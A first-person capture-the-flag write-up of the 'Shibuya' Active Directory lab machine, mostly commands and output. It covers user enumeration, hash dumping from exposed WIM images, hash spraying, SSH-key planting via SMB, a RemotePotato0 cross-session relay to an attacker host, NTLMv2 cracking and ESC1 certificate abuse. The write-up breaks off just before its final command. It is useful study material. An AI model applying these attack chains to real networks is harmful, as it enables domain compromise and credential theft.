Shibuya - VL
Shibuya - Not The Town
Shibuya was rated medium on vulnlab when it came out, it’s hard rated machine on HTB now. I’ll enumerate possible usernames using kerbrute from where I can find an account
red with password red. I’ll have to use Kerberos; red has access to an SMB share which has Windows Imaging Format (.wim) image files. I’ll extract one of them to get SAM, SECURITY and SYSTEM and dump the hashes using impacket’s secretdump.py. After finding the correct user and hash I can write an SSH key in this user’s home directory and get foothold. Enumerating further with bloodhound will reveal that there is user with active session, I’ll perform cross-session relay attack and get that users hash. This user is member of a group which has enrolment rights on CA template. I’ll exploit ESC1 to get the Admin.
Recon
Nmap
I’ll just look at the portscan from the VL wiki.
1
2
3
4
5
6
7
8
9
10
11
22/tcp open ssh
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
3389/tcp open ms-wbt-server
Just another normal AD looking machine.
User Enum
Checking the smb access to guest account is disabled, I’ll generate hosts-file along with it.
1
2
3
➜ ~ nxc smb 10.129.234.42 -u "guest" -p '' --generate-hosts-file /tmp/vl
SMB 10.129.234.42 445 AWSJPDC0522 [*] Windows Server 2022 Build 20348 x64 (name:AWSJPDC0522) (domain:shibuya.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.129.234.42 445 AWSJPDC0522 [-] shibuya.vl\guest: STATUS_ACCOUNT_DISABLED
I’ll add it to my /etc/hosts/ file.
1
10.129.234.42 AWSJPDC0522.shibuya.vl shibuya.vl AWSJPDC0522
Since no SMB access with guest accounts, I’ll try kerbrute against the machine to see any other users.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
➜ Shibuya ./kerbrute userenum -d shibuya.vl --dc 10.129.234.42 /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 08/21/25 - Ronnie Flathers @ropnop
2025/08/21 10:09:57 > Using KDC(s):
2025/08/21 10:09:57 > 10.129.234.42:88
2025/08/21 10:09:59 > [+] VALID USERNAME: [email protected]
2025/08/21 10:10:06 > [+] VALID USERNAME: [email protected]
It found to valid accounts purple and red. The password is same as name.
1
2
3
4
5
6
7
➜ Shibuya nxc smb 10.129.234.42 -u "purple" -p 'purple'
SMB 10.129.234.42 445 AWSJPDC0522 [*] Windows Server 2022 Build 20348 x64 (name:AWSJPDC0522) (domain:shibuya.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.129.234.42 445 AWSJPDC0522 [-] shibuya.vl\purple:purple STATUS_LOGON_FAILURE
➜ Shibuya nxc smb 10.129.234.42 -u "red" -p 'red'
SMB 10.129.234.42 445 AWSJPDC0522 [*] Windows Server 2022 Build 20348 x64 (name:AWSJPDC0522) (domain:shibuya.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.129.234.42 445 AWSJPDC0522 [-] shibuya.vl\red:red STATUS_LOGON_FAILURE
But both of them don’t seem to work with NTLM auth, But worked over kerberos.
1
2
3
4
5
6
7
➜ Shibuya nxc smb 10.129.234.42 -u "purple" -p 'purple' -k
SMB 10.129.234.42 445 AWSJPDC0522 [*] Windows Server 2022 Build 20348 x64 (name:AWSJPDC0522) (domain:shibuya.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.129.234.42 445 AWSJPDC0522 [+] shibuya.vl\purple:purple
➜ Shibuya nxc smb 10.129.234.42 -u "red" -p 'red' -k
SMB 10.129.234.42 445 AWSJPDC0522 [*] Windows Server 2022 Build 20348 x64 (name:AWSJPDC0522) (domain:shibuya.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.129.234.42 445 AWSJPDC0522 [+] shibuya.vl\red:red
Enumerating users from here reveals svc_autojoin user with it’s password. There is a lot of users.
1
2
3
4
5
6
7
8
9
10
11
12
➜ Shibuya nxc smb 10.129.234.42 -u "purple" -p 'purple' -k --users
SMB 10.129.234.42 445 AWSJPDC0522 [*] Windows Server 2022 Build 20348 x64 (name:AWSJPDC0522) (domain:shibuya.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.129.234.42 445 AWSJPDC0522 [+] shibuya.vl\purple:purple
SMB 10.129.234.42 445 AWSJPDC0522 -Username- -Last PW Set- -BadPW- -Description-
SMB 10.129.234.42 445 AWSJPDC0522 _admin 2025-02-15 07:55:29 0 Built-in account for administering the computer/domain
SMB 10.129.234.42 445 AWSJPDC0522 Guest <never> 0 Built-in account for guest access to the computer/domain
SMB 10.129.234.42 445 AWSJPDC0522 krbtgt 2025-02-15 07:24:57 0 Key Distribution Center Service Account
SMB 10.129.234.42 445 AWSJPDC0522 svc_autojoin 2025-02-15 07:51:49 0 K5&A6Dw9d8jrKWhV
<SNIPED>
SMB 10.129.234.42 445 AWSJPDC0522 Arthur.Walker 2025-02-16 10:23:35 0
SMB 10.129.234.42 445 AWSJPDC0522 Sheila.Roberts 2025-02-16 10:23:35 0
SMB 10.129.234.42 445 AWSJPDC0522 Tom.Barnes 2025-02-16 10:23:35 0
SMB (images$)
The admin name is not typical one, it’s _admin which is bit weird. Will take a look at it after the foothold.
From here, Having password of this new user, I’ll continue looking through smb shares.
Looking at the shares, The images$ one looks bit suspicious.
1
2
3
4
5
6
7
8
9
10
11
12
13
➜ Shibuya nxc smb 10.129.234.42 -u "svc_autojoin" -p 'K5&A6Dw9d8jrKWhV' -k --shares
SMB 10.129.234.42 445 AWSJPDC0522 [*] Windows Server 2022 Build 20348 x64 (name:AWSJPDC0522) (domain:shibuya.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.129.234.42 445 AWSJPDC0522 [+] shibuya.vl\purple:purple
SMB 10.129.234.42 445 AWSJPDC0522 [*] Enumerated shares
SMB 10.129.234.42 445 AWSJPDC0522 Share Permissions Remark
SMB 10.129.234.42 445 AWSJPDC0522 ----- ----------- ------
SMB 10.129.234.42 445 AWSJPDC0522 ADMIN$ Remote Admin
SMB 10.129.234.42 445 AWSJPDC0522 C$ Default share
SMB 10.129.234.42 445 AWSJPDC0522 images$
SMB 10.129.234.42 445 AWSJPDC0522 IPC$ READ Remote IPC
SMB 10.129.234.42 445 AWSJPDC0522 NETLOGON READ Logon server share
SMB 10.129.234.42 445 AWSJPDC0522 SYSVOL READ Logon server share
SMB 10.129.234.42 445 AWSJPDC0522 users READ
I can’t do anything in the users share but images$ has some .wim files.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
➜ Shibuya smbclient.py svc_autojoin:'K5&A6Dw9d8jrKWhV'@shibuya.vl
Impacket v0.13.0.dev0+20250814.3907.9282c9bb - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# shares
ADMIN$
C$
images$
IPC$
NETLOGON
SYSVOL
users
# use images$
# ls
drw-rw-rw- 0 Wed Feb 19 12:35:20 2025 .
drw-rw-rw- 0 Tue Apr 8 20:09:45 2025 ..
-rw-rw-rw- 8264070 Wed Feb 19 12:35:20 2025 AWSJPWK0222-01.wim
-rw-rw-rw- 50660968 Wed Feb 19 12:35:20 2025 AWSJPWK0222-02.wim
-rw-rw-rw- 32065850 Wed Feb 19 12:35:20 2025 AWSJPWK0222-03.wim
-rw-rw-rw- 365686 Wed Feb 19 12:35:20 2025 vss-meta.cab
These are Windows Imagine Format, Asking GPT about it explains well.
Windows Imaging Format (WIM) is Microsoft’s file-based disk image format used to package and deploy Windows operating systems. It stores compressed system files, drivers, and applications, commonly seen in installation media like
install.wim. WIM files allow administrators to capture, customize, and redeploy Windows images efficiently. If exposed on a network, they may contain sensitive system data useful for attackers.
Instead of downloading it, I mounted the smb share on my machine and moved the files across. (Weird Internet issues I suffer from!)
1
sudo mount -t cifs //shibuya.vl/images$ /mnt/image -o username=svc_autojoin,password='K5&A6Dw9d8jrKWhV',vers=3.0
Shell as Simon.Watson
Bit of Forensics
Although I didn’t find anything interesting from 01 and 03 file, I was able to extract SAM, SECURITY and SYSTEM from 02 image file via 7z.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
➜ images 7z x AWSJPWK0222-02.wim -oAWSJPWK0222-02
<SNIPED>
Path = AWSJPWK0222-02.wim
Type = wim
WARNING = Some files have incorrect reference count
Physical Size = 50660968
<SNIPED>
Everything is Ok
Archives with Warnings: 1
Warnings: 1
Folders: 43
Files: 86
Size: 229314097
Compressed: 50660968
I’ll dump the hashes using secretdump.py.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
➜ Shibuya secretsdump.py -sam images/AWSJPWK0222-02/SAM -system images/AWSJPWK0222-02/SYSTEM -security images/AWSJPWK0222-02/SECURITY LOCAL
Impacket v0.13.0.dev0+20250814.3907.9282c9bb - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x2e971736685fc53bfd5106d471e2f00f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8dcb5ed323d1d09b9653452027e8c013:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:9dc1b36c1e31da7926d77ba67c654ae6:::
operator:1000:aad3b435b51404eeaad3b435b51404ee:5d8c3d1a20bd63f60f469f6763ca0d50:::
[*] Dumping cached domain logon information (domain/username:hash)
SHIBUYA.VL/Simon.Watson:$DCC2$10240#Simon.Watson#04b20c71b23baf7a3025f40b3409e325: (2025-02-16 11:17:56+00:00)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
<SNIP>
[*] Cleaning up...
There are only 5 hashes but 500+ users.
I’ll clean up the output to use it further like this:
1
2
3
4
➜ Shibuya lookupsid.py svc_autojoin:'K5&A6Dw9d8jrKWhV'@shibuya.vl > users_unclean.txt
➜ Shibuya awk -F'\\\\' '{print $2}' users_unclean.txt | awk '{print $1}' > users.txt
➜ Shibuya wc -l users.txt
537 users.txt
While I was looking up sids, I saw RED$ which means that the red is a computer account and cannot auth over NTLM.
Spraying da hashes
I’ll spray the hashes with the long list of 500 users unlike APT box which had 2000. It still took around 8-10 minutes.
1
2
3
4
5
6
➜ Shibuya nxc smb shibuya.vl -u users.txt -H hashes.txt --continue-on-success
SMB 10.129.234.42 445 AWSJPDC0522 [*] Windows Server 2022 Build 20348 x64 (name:AWSJPDC0522) (domain:shibuya.vl) (signing:True) (SMBv1:False) (Null Auth:True)
<SNIP>
SMB 10.129.234.42 445 AWSJPDC0522 [+] shibuya.vl\simon.watson:5d8c3d1a20bd63f60f469f6763ca0d50
<SNIP>
And I have a hit on user simon.watson with a valid hash.
Looking at the shares with this newly found user, I can see further in Users share.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
➜ Shibuya smbclient -U Simon.Watson --pw-nt-hash //shibuya.vl/users 5d8c3d1a20bd63f60f469f6763ca0d50
Try "help" to get a list of possible commands.
smb: \> ls
. DR 0 Sun Feb 16 05:42:24 2025
.. DHS 0 Tue Apr 8 20:09:45 2025
Administrator D 0 Tue Apr 8 19:36:27 2025
All Users DHSrn 0 Sat May 8 04:34:03 2021
Default DHR 0 Sat Feb 15 10:49:13 2025
Default User DHSrn 0 Sat May 8 04:34:03 2021
desktop.ini AHS 174 Sat May 8 04:18:31 2021
nigel.mills D 0 Tue Apr 8 19:30:42 2025
Public DR 0 Sat Feb 15 01:49:31 2025
simon.watson D 0 Tue Feb 18 14:36:45 2025
5048575 blocks of size 4096. 1551686 blocks available
smb: \> cd simon.waston
smb: \simon.watson\> ls
. D 0 Tue Feb 18 14:36:45 2025
.. DR 0 Sun Feb 16 05:42:24 2025
AppData DH 0 Sun Feb 16 05:42:06 2025
Application Data DHSrn 0 Sun Feb 16 05:42:06 2025
Cookies DHSrn 0 Sun Feb 16 05:42:06 2025
Desktop DR 0 Tue Apr 8 20:06:32 2025
Documents DR 0 Sun Feb 16 05:42:06 2025
<SNIP>
ntuser.ini HS 20 Sun Feb 16 05:42:06 2025
Pictures DR 0 Sat May 8 04:20:24 2021
PrintHood DHSrn 0 Sun Feb 16 05:42:06 2025
<SNIP>
5048575 blocks of size 4096. 1551686 blocks available
I’am able to read the user flag since I’m authentaicted as simon.watson over smb.
1
2
3
4
5
6
7
8
9
10
smb: \simon.watson\> cd Desktop
smb: \simon.watson\Desktop\> ls
. DR 0 Tue Apr 8 20:06:32 2025
.. D 0 Tue Feb 18 14:36:45 2025
user.txt A 32 Tue Apr 8 20:06:46 2025
5048575 blocks of size 4096. 1551686 blocks available
smb: \simon.watson\Desktop\> get user.txt
getting file \simon.watson\Desktop\user.txt of size 32 as user.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \simon.watson\Desktop\>
SSH
Since there is port 22 open and we can write in this smb share, I’ll make .ssh directory and write my pub key to get access over SSH.
make .ssh directory:
1
smb: \simon.watson\> mkdir .ssh
And will write a key to it.
1
2
smb: \simon.watson\> put /vulnlab/Shibuya/id_ed25519.pub .ssh\authorized_keys
putting file /vulnlab/Shibuya/id_ed25519.pub as \simon.watson\.ssh\authorized_keys (0.3 kb/s) (average 0.3 kb/s)
After writing the ssh key, I’m able to SSH.
1
2
3
4
5
➜ Shibuya ssh -i id_ed25519 [email protected]
Microsoft Windows [Version 10.0.20348.3453]
(c) Microsoft Corporation. All rights reserved.
shibuya\simon.watson@AWSJPDC0522 C:\Users\simon.watson>
Looking at the machine there is only 2 users.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
PS C:\Users\simon.watson> ls C:\Users\
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 4/8/2025 4:36 PM Administrator
d----- 4/8/2025 4:30 PM nigel.mills
d-r--- 2/14/2025 10:49 PM Public
d----- 8/21/2025 3:38 AM simon.watson
PS C:\Users\simon.watson>
Shell as nigel.mills
I don’t see much on the machine itself, I’ll collect data using SharpHound and loaded it in my bloodhound to see any other attack path Since I don’t see anything else.
1
2
3
4
5
PS C:\Users\simon.watson> iwr http://10.10.14.69/SharpHound.exe -o .\Desktop\Hound.exe
PS C:\Users\simon.watson> cd .\Desktop\
PS C:\Users\simon.watson\Desktop> .\Hound.exe -c all
<SNIP>
2025-08-21T03:53:14.1673863-07:00|INFORMATION|SharpHound Enumeration Completed at 3:53 AM on 8/21/2025! Happy Graphing!
I’ll move it to my machine via scp and load it into bloodhound:
1
2
➜ Shibuya scp -i id_ed25519 [email protected]:/Users/simon.watson/Desktop/20250821035245_BloodHound.zip .
20250821035245_BloodHound.zip 100% 71KB 35.6KB/s 00:02
Okay, I ran into a issue with bloodhound, I have been using old bloodhound and couldn’t load any of the data into it. I could use
rusthoundbut I’m not going to compile, rather I’ll just setup BloodHoundCE. If you don’t know how, you can read this by 0ut3rSpace.

After dealing with crap of docker and docker-compose I was able to load it into bloodhound-ce. Looking at outbounds of red/pruple, these accounts have some ADCS enrolment other then that nothing useful.
Cross-Session Relay
First try -> blocked by fw

Looking at simon.watson’s outbound, Seems like I found something.
Simon has a session which is probably me on the SSH but nigel.mills also have a session.
I couldn’t find anything else here, I looked at
Machine-Infotab on htb machine page and wiki of vl. It talked about “cross-session relay”. Found out that this was in Rebound box too, So I went to read writeup of Rebound by 0xdf since I haven’t done the box. here
What I understonnd from there is that I need to have a session-id of target user in-order to perform cross-session relay.
1
2
shibuya\simon.watson@AWSJPDC0522 C:\Users\simon.watson>qwinsta
No session exists for *
qwinsta doesn’t give anything and I was stuck at it for a bit. After I found out that it’s not interactive session and I can use RunasCs with logon type 9 login and get the session-id of the nigel.mills.
1
2
PS C:\Users\simon.watson\Desktop> .\rc.exe qwinsta -l 9
[-] Not enough arguments. 3 Arguments required. Use --help for additional help.
But I need to fill those args with something. Just by putting random x it worked.
1
2
3
4
5
6
7
PS C:\Users\simon.watson\Desktop> .\rc.exe x x qwinsta -l 9
SESSIONNAME USERNAME ID STATE TYPE DEVICE
>services 0 Disc
rdp-tcp#0 nigel.mills 1 Active
console 2 Conn
rdp-tcp 65536 Listen
Now that I have nigel.mills session-id, I’ll perfrom cross-session relay using RemotePotato0.
1
2
3
4
5
6
7
8
9
10
11
12
PS C:\Users\simon.watson\Desktop> .\rp.exe -m 2 -s 1 -x 10.10.14.69
[*] Detected a Windows Server version not compatible with JuicyPotato. RogueOxidResolver must be run remotely. Remember to forward tcp port 135 on (null) to your victim machine on port 9999
[*] Example Network redirector:
sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP::9999
[*] Starting the RPC server to capture the credentials hash from the user authentication!!
[*] Spawning COM object in the session: 1
[*] Calling StandardGetInstanceFromIStorage with CLSID:{5167B42F-C111-47A1-ACC4-8EABE61B0B54}
[*] RPC relay server listening on port 9997 ...
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] IStoragetrigger written: 104 bytes
[!] Error. Trigger DCOM failed with status: 0x800706ba - The RPC server is unavailable.
It failed, which is real weird. Checking the firewall, it blocks the inbound by default but there must be some other rule blocking 9999.
I ran this command to check all of the rules but there are so many. But most of them are disabled.
1
netsh advfirewall firewall show rule name=all
I went to OpenAI’s new crap LLM and it did actually wrote something useful after bunch of prompts.
It just filters out the enabled rules and small info about it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
PS C:\Users\simon.watson\Desktop> netsh advfirewall firewall show rule name=all | ForEach-Object {
>> if ($_ -match "^Rule Name:") {
>> $ruleBlock = @($_)
>> } elseif ($_ -eq "") {
>> $text = $ruleBlock -join "`n"
>> if ($text -match "Enabled:\s+Yes" -and
>> $text -match "Direction:\s+In" -and
>> $text -match "Protocol:\s+TCP") {
>> ($text -split "`n") | Where-Object {$_ -match "Rule Name:|LocalPort:|RemotePort:|Action:"}
>> "`n"
>> }
>> $ruleBlock = @()
>> } else {
>> $ruleBlock += $_
>> }
>> }
Rule Name: Custom TCP Allow
LocalPort: 8000-9000
RemotePort: Any
Action: Allow
Rule Name: OpenSSH SSH Server (sshd)
LocalPort: 22
RemotePort: Any
Action: Allow
Rule Name: Certification Authority Enrollment and Management Protocol (CERTSVC-RPC-EPMAP-IN)
LocalPort: RPC-EPMap
RemotePort: Any
Action: Allow
Upon running it on the machine, it gave me a list from which the first rule was a custom TCP rule that only allows ports 8000-9000.
2nd Try -> worked
Since I know that only those ports are allowed, I’ll use 8021.
I ran the command as it said, on my machine with box’s ip:
1
➜ ~ sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:10.129.234.42:8021
On box, I had NTLM of nigel.mills.
1
2
3
4
5
6
7
8
9
PS C:\Users\simon.watson\Desktop> .\rp.exe -m 2 -s 1 -x 10.10.14.69 -p 8021
[*] Detected a Windows Server version not compatible with JuicyPotato. RogueOxidResolver must be run remotely. Remember to forward tcp port 135 on (null) to your victim machine on port 8021
[*] Example Network redirector:
sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP::8021
<SNIP>
NTLMv2 Client : AWSJPDC0522
NTLMv2 Username : SHIBUYA\Nigel.Mills
NTLMv2 Hash : Nigel.Mills::SHIBUYA:12cdf4f7e2fc7041:8ed6fc03ec3d30ccf1bda6decf5848db:0101000000000000c59307439812dc0136d431fc202ef2ac0000000002000e005300480049004200550059004100010016004100570053004a0050004400430030003500320032000400140073006800690062007500790061002e0076006c0003002c004100570053004a0050004400430030003500320032002e0073006800690062007500790061002e0076006c000500140073006800690062007500790061002e0076006c0007000800c59307439812dc010600040006000000080030003000000000000000010000000020000046b08c085f68e61c48099c93bae41d48929a9cd5a42bf5b5d204d81f19c07ccb0a00100000000000000000000000000000000000090000000000000000000000
Crack The Password
I’ll crack it with hashcat.
1
2
3
4
5
➜ ~ hashcat 2.s /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting in autodetect mode
<SNIP>
NIGEL.MILLS::SHIBUYA:12cdf4f7e2fc7041:8ed6fc03ec3d30ccf1bda6decf5848db:0101000000000000c59307439812dc0136d431fc202ef2ac0000000002000e005300480049004200550059004100010016004100570053004a0050004400430030003500320032000400140073006800690062007500790061002e0076006c0003002c004100570053004a0050004400430030003500320032002e0073006800690062007500790061002e0076006c000500140073006800690062007500790061002e0076006c0007000800c59307439812dc010600040006000000080030003000000000000000010000000020000046b08c085f68e61c48099c93bae41d48929a9cd5a42bf5b5d204d81f19c07ccb0a00100000000000000000000000000000000000090000000000000000000000:Sail2Boat3
<SNIP>
Password for nigel.mills is Sail2Boat3.
Shell as _admin

From the name it gives away that it’s a later created _admin account, not the pre-created one.

Upon checking the bloodhound again for nigel.mills, this user can enroll a CA template which is very accurate hint towards ESC1.
I’ll use proxychains since the the firewall will block me out again and I’ll run certipy and check for ESC1 again.
Before that, I will utilize SSH for SOCKS5 proxy.
1
ssh -D 1080 [email protected]
ESC1
Running certipy does confirm that there is ESC1.
1
2
3
4
5
6
7
8
9
10
➜ Shibuya proxychains certipy find -vulnerable -u nigel.mills -p Sail2Boat3 -dc-ip 127.0.0.1 -stdout
ProxyChains-3.1 (http://proxychains.sf.net)
Certipy v5.0.3 - by Oliver Lyak (ly4k)
<SNIP>
[+] User Enrollable Principals : SHIBUYA.VL\t1_admins
[!] Vulnerabilities
ESC1 : Enrollee supplies subject and template allows client authentication.
ESC2 : Template can be used for any purpose.
ESC3 : Template has Certificate Request Agent EKU set.
I won’t get the cert since I’m not using the key-size the cert is using which is 4090, 2nd it’s user _admin not Administator so I’ll need to provide -sid
1
proxychains certipy req -u nigel.mills -p Sail2Boat3 -dc-ip 127.0.0.1 -ca shibuya-AWSJPDC0522-CA -template ShibuyaWeb -upn [email protected] -target AWSJPDC0522.shibuya.vl
I noticed that the key-size is 4090 from certipy’s output.
And for _admin I’ll need SID that I can get the SID from bloodhound.
So the command would look like this:
1
